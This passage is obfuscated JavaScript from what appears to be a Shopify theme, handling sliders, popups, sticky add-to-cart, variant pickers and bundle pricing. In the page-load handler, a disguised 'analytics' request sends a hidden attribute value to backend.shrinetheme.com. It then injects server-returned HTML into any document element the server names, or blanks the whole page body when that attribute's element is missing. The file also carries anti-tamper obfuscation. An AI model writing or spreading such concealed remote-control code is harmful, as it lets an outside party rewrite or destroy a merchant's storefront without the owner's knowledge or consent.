iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const 